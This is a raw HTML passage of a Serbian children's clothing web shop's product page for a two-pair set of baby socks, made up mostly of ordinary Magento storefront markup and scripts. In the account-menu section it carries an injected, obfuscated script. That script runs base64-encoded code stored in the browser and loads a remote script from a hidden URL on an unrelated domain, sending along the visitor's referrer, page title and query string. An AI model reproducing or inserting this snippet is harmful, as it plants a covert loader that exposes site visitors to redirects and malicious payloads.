href="https://fashionablekid.com/kolekcije/svecane-haljinice.html"><span>Svečane haljinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/lequeen-torbe-za-mamu.html"><span>LeQueen Torbe za mamu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/zivotinjsko-carstvo.html"><span>Životinjsko carstvo</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/mommore-torbe-za-mame.html"><span>mommore Torbe za mame</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/vesele-trenerkice.html"><span>Vesele trenerkice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/novogodisnja-kolekcija.html"><span>Novogodišnja kolekcija</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/topli-pleteni-zagrljaji.html"><span>Topli pleteni zagrljaji</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/teddy-bear-kolekcija.html"><span>Teddy Bear kolekcija</span></a></li></ul></div></div></li>    </ul>
</div>

<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/custommenu'
    ], function ($) {
        $(".custommenu").CustomMenu();
    });
</script>
</div>
                    </div>
    </div>
	
					</div>
					<div class="col-md-3 col-sm-3 col-xs-5 col-menu">
						<div class="header-top-setting pull-right">
							<a href="#" class="actions-top"><i class="ion ion-navicon"> </i></a>
							<div class="setting-container">
								<h3>Moj korisnički nalog</h3>
																					<a href="https://fashionablekid.com/customer/account/login/">Prijavite se</a>
																				<ul class="top-link" style="margin-top: 5px;">
<li><a href="https://fashionablekid.com/customer/account/">Moj nalog</a></li>
<li><a href="https://fashionablekid.com/wishlist/index/index/">Lista želja</a></li>
<li><a href="https://fashionablekid.com/checkout/">Moja korpa</a></li>
</ul><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>								<h3 class="lang-title">Jezik</h3>
								
								<h3 class="currency-title">Valuta</h3>
															</div>
						</div>					
						
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://fashionablekid.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">      
		<span class="icon-cart-header"><i class="ion ion-bag"></i><span class="text">Korpa</span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">(
                <!-- ko text: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- /ko -->
            )</span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/fashionablekid.com\/checkout\/cart\/","checkoutUrl":"https:\/\/fashionablekid.com\/checkout\/","updateItemQtyUrl":"https:\/\/fashionablekid.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/fashionablekid.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/fashionablekid.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/fashionablekid.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vc2V0LW9kLTItcGFyYS1jYXJhcGljYS1jbGFzc2ljLWJlbGUtcm96ZS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/fashionablekid.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768417059}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-1.gif"
        }
    }
    </script>
</div>


                                                
						
<div class="block block-search">
    <div class="block block-content">
	<div class="dropdown">
		<div class="dropdown-toggle">
			<div class="top-search">
				<i class="ion ion-ios-search-strong"></i>
				<span class="text">Pretraga</span>
			</div>
		</div>
        <form class="form minisearch dropdown-menu search-content " id="search_mini_form" action="https://fashionablekid.com/catalogsearch/result/" method="get">
            			<div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search-input-autocomplate" data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://fashionablekid.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }' type="text" name="q" value="" placeholder="Pretražite prodavnicu..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both"  aria-expanded="false" autocomplete="off" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div data-bind="scope: 'searchsuiteautocomplete_form'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pretraga"
                        class="action search">
                    <span>Pretraga</span>
                </button>
            </div>
        </form>
    </div>
    </div>
</div>
<script>
	require([
		'jquery'
	], function ($) {
		'use strict';
		$( document ).ready(function() {
			$('.block-search .dropdown-toggle > .top-search').click(function(event){
				$('.block-search .minisearch').slideToggle();
			});
		});
	});
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search-input-autocomplate",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://fashionablekid.com/rokanthemes_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
    require(['jquery'],function($){
        $(document).ready(function($){
			$(window).scroll(function() {
				var num = $('.header-container').outerHeight();
				var screenWidth = $(window).width();
				
				if ($(this).scrollTop() > num && screenWidth >= 768 ){  
					$(".header").addClass("sticky");
				}
				else{
					$(".header").removeClass("sticky");
				}
			});
		});
    });
</script>

<script type="text/javascript">
    require(['jquery','domReady!'], function($){
        $('.col-menu>div#switcher-language a.action.change-language').click(function(){
            switcher($('#switcher-language .actions.switcher-options'));
        });
        $('.col-menu>div#switcher-currency a.action.change-currency').click(function(){
            switcher($('#switcher-currency .actions.switcher-options'));
        });
        function switcher(obj) {
            if(obj.hasClass('hide')) {
                obj.removeClass('hide');
            }
            else {
                obj.addClass('hide');
            }
        }
    })
</script>
<div class="container breadcrumbs-update"><div class="breadcrumbs"></div></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Set od 2 para \u010darapica &quot;Classic&quot; (Bele, Roze)"}        }
    }
</script>
<div class="product-view-bannertop"><script>
    require([
        'jquery',
        'mage/mage'
    ], function ($) {
        'use strict';
		$(".catalog-product-view .product-view").css("margin-top", 0);
    });
</script>
</div><main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns layout layout-1-col row"><div class="col-main column main col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="product-view"><div class="view-product"><div class="row"><div class="col-md-12 col-xs-12"><div class="row col-products"><div class="product-media-image"><div class="col-md-6 col-sm-6 col-xs-12 product-media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><!--Fix for jumping content. Loader must be the same size as gallery.-->
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://fashionablekid.com/media/catalog/product/cache/35e37d04015cb02071743a74b10470ea/d/s/dsc00029-1.jpg"
    />
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"50","top":"","left":"","width":"300","height":"300","eventType":"hover","enabled":false,"mode":"inside"},
                "data": [{"thumb":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/d5a96cdd1511518cffe7d3e8a4d25521\/d\/s\/dsc00029-1.jpg","img":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/35e37d04015cb02071743a74b10470ea\/d\/s\/dsc00029-1.jpg","full":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/3675a801a2d7d491bad1cbe7b65f2f4d\/d\/s\/dsc00029-1.jpg","caption":"Set od 2 para \u010darapica \"Classic\" (Bele, Roze)","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/d5a96cdd1511518cffe7d3e8a4d25521\/d\/s\/dsc00030.jpg","img":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/35e37d04015cb02071743a74b10470ea\/d\/s\/dsc00030.jpg","full":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/3675a801a2d7d491bad1cbe7b65f2f4d\/d\/s\/dsc00030.jpg","caption":"Set od 2 para \u010darapica \"Classic\" (Bele, Roze)","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "700px",
                    "thumbwidth": "100",
                                            "thumbheight": 127,
                                                                                    "height": 764,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<style>
    .magnifier-preview{display:block !important;}
</style><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"855":[]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div><div class="col-md-6 col-sm-6 col-xs-12"><div class="product-info product-info-main"><div class="box-inner1"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Set od 2 para čarapica &quot;Classic&quot; (Bele, Roze)</span>    </h1>
    </div>

<div class="product attribute overview">
        <div class="value" itemprop="description">
    Čarapice neodoljive toliko da ćete uživati da ih obuvate svojoj bebici!</div>
</div>
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock available" title="Raspoloživost">
            Raspoloživost<span>Na stanju</span>
        </div>
    <div class="availability only configurable-variation-qty" title="Koli&#x010D;ina">
    Samo je <strong>%1</strong> ostalo</div>

<div class="product attribute sku">
    <strong class="type">Šifra proizvoda</strong>    <div class="value" itemprop="sku">
    CAR-0038-BE</div>
</div>
</div></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="852" data-price-box="product-id-852"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Počevši od</span>
        <span  id="product-price-852"                data-price-amount="800"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">800,00 RSD</span></span>
                <meta itemprop="price" content="800" />
        <meta itemprop="priceCurrency" content="RSD" />
    </span>
</span>


</div><div class="product-add-form">
    <form data-mage-init='{"validation":{}}' action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vc2V0LW9kLTItcGFyYS1jYXJhcGljYS1jbGFzc2ljLWJlbGUtcm96ZS5odG1s/product/852/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="852" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input name="form_key" type="hidden" value="dx2JMLO8tjJSNcmI" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Obavezna&#x20;polja">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"179":{"id":"179","code":"age_size","label":"Veli\u010dina","options":[{"id":"27","label":"0-6M","products":[]},{"id":"14","label":"6-12M","products":[]},{"id":"10","label":"18-24M","products":["855"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RSD","currencyFormat":"%s\u00a0RSD","optionPrices":{"855":{"baseOldPrice":{"amount":666.66666566667},"oldPrice":{"amount":800},"basePrice":{"amount":666.66666566667},"finalPrice":{"amount":800},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RSD","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},"prices":{"baseOldPrice":{"amount":666.66666566667},"oldPrice":{"amount":800},"basePrice":{"amount":666.66666566667},"finalPrice":{"amount":800}},"productId":"852","chooseText":"Odaberite opciju...","images":[],"index":{"855":{"179":"10"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"855":"CAR-0038-BE-1824"}},
                "jsonSwatchConfig": {"179":{"10":{"type":"0","value":"18-24M","label":"18-24M"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Ffashionablekid.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "replace",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["nedelja","ponedeljak","utorak","sreda","\u010detvrtak","petak","subota"],
            dayNamesMin: ["ned","pon","uto","sre","\u010det","pet","sub"],
            monthNames: ["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"],
            monthNamesShort: ["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],
            infoTitle: 'O\u0020kalendaru',
            firstDay: 0,
            closeText: 'Zatvorite',
            currentText: 'Idi\u0020danas',
            prevText: 'Prethodno',
            nextText: 'Slede\u0107e',
            weekHeader: 'WK',
            timeText: 'Vreme',
            hourText: 'Sat',
            minuteText: 'Minut',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <a class="qty-down-fixed-onclick qty-down" href="#"><i class="fa fa-minus"></i></a>
            <div class="control">
                <input type="number" name="qty" id="qty" maxlength="12" value="1" title="Količina" class="input-text qty" data-validate='{"required-number":true,"validate-item-quantity":{"maxAllowed":10000}}'>
            </div>
			<a class="qty-up-fixed-onclick qty-up" href="#"><i class="fa fa-plus"></i></a>
        </div>
                <div class="actions">
            <button type="submit" title="Dodajte u korpu" class="action primary tocart" id="product-addtocart-button" data-id="CAR-0038-BE" data-simple-id="CAR-0038-BE" data-remarketing-adwords-id="CAR-0038-BE" data-remarketing-facebook-id="CAR-0038-BE" data-name="Set od 2 para čarapica &quot;Classic&quot; (Bele, Roze)" data-price="800" data-store="Serbian" data-brand="-- Please Select --" data-use-simple="0" data-quantity="1" data-dimension10="Na stanju" data-category="Aksesoari/Čarapice" data-list="Čarapice" data-event="add_to_cart" data-click="" data-quantity-max="0" data-configurable="1" data-selection="0" data-attributes="[]">
                <span>Dodajte u korpu</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/fashionablekid.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';
        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';
		var number_click = 1;
		$(".qty-down-fixed-onclick").click(function() {
			var val_input = $(this).closest('div.field').find('#qty').val();
			val_input = parseInt(val_input);
			if(val_input <= number_click){
				val_input = number_click;
			}
			else{
				val_input = val_input - number_click;
			}
			$('div.field div.control #qty').val(val_input);
			return false;
		});
		$(".qty-up-fixed-onclick").click(function() {
			var val_input = $(this).closest('div.field').find('#qty').val();
			val_input = parseInt(val_input);
			val_input = val_input + number_click;
			$('div.field div.control #qty').val(val_input);
			return false;
		});
    });
</script>
</div>
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
		if($('.amasty-hide-price-text').length > 0){
			$('div.short-action').hide();
			$('div.text-description').hide();
		}
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=852]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":852,"priceFormat":{"pattern":"%s\u00a0RSD","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},"prices":{"baseOldPrice":{"amount":666.66666566667,"adjustments":[]},"oldPrice":{"amount":800,"adjustments":[]},"basePrice":{"amount":666.66666566667,"adjustments":[]},"finalPrice":{"amount":800,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<div class="short-action">
	<div class="short-content">
			</div>
</div><div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
            <a href="#"
            title="Add to Wishlist"
            class="action towishlist"
            data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":852,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vc2V0LW9kLTItcGFyYS1jYXJhcGljYS1jbGFzc2ljLWJlbGUtcm96ZS5odG1s"}}'
            data-action="add-to-wishlist"><i class="fa fa-heart-o"></i></a>
        <a href="#" 
        title="Add to Compare"
        data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"852","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vc2V0LW9kLTItcGFyYS1jYXJhcGljYS1jbGFzc2ljLWJlbGUtcm96ZS5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><i class="fa fa-sliders"></i></a>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>
</div><script>

	const observer = new MutationObserver( (mutationList, observer) => 
	{
		for (const mutation of mutationList) 
		{
    		if (mutation.type === "attributes")
    		{
    			let option = document.querySelector("[name=selected_configurable_option]").value;

    			if (option)
    			{
   				 	document.querySelector("[id=product-addtocart-button]").dataset.selection = option;
    			}
    		}
		}
		
	});

	observer.observe(document.querySelector("[name=selected_configurable_option]"), { attributes: true } );
	
</script>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Detalji                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >
    <ul>
 	<li>Čarapice jednostavnog dizajna</li>
 	<li>2 para u kompletu</li>
 	<li>Udobne, mekane i kvalitetne sa dosta pamuka</li>
 	<li>Za uzraste od 0 do 24 meseci</li>
</ul></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional_info.tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional_info.tab"
                       id="tab-label-additional_info.tab-title">
                        Dodatne informacije                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional_info.tab-title"
                     id="additional_info.tab" data-role="content">
                    <p>Zemlja porekla: Turska
Sastav: 90% pamuk, 8% poliester, 2% elastin</p>                </div>
                <script type="text&#x2F;javascript">    var elemOJEQ9GNKArray = document.querySelectorAll('#additional_info.tab');
    if(elemOJEQ9GNKArray.length !== 'undefined'){
        elemOJEQ9GNKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>
</div></div></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/fashionablekid.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="col-md-12 col-xs-12"><script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		jQuery("#relate_product_slider").owlCarousel({
			lazyLoad: true,
			autoPlay : false,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [980,2],
			itemsTablet: [768,2],
			itemsMobile : [479,1],
			slideSpeed : 500,
			paginationSpeed : 500,
			rewindSpeed : 500,
			navigation : true,
			stopOnHover : true,
			pagination :false,
			scrollPerPage:true,
		});
	});
</script>
</div></div></div><script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		jQuery("#upsell_product_slider").owlCarousel({
			lazyLoad: true,
			autoPlay : false,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [980,2],
			itemsTablet: [768,2],
			itemsMobile : [479,1],
			slideSpeed : 500,
			paginationSpeed : 500,
			rewindSpeed : 500,
			navigation : true,
			stopOnHover : true,
			pagination :false,
			scrollPerPage:true,
		});
	});
</script>
</div><input name="form_key" type="hidden" value="dx2JMLO8tjJSNcmI" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/fashionablekid.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/fashionablekid.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/fashionablekid.com\/","customerLoginUrl":"https:\/\/fashionablekid.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashionablekid.com\u002Fstatic\u002Fversion1725969002\u002Ffrontend\u002FAlkemy\u002Fcustom\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
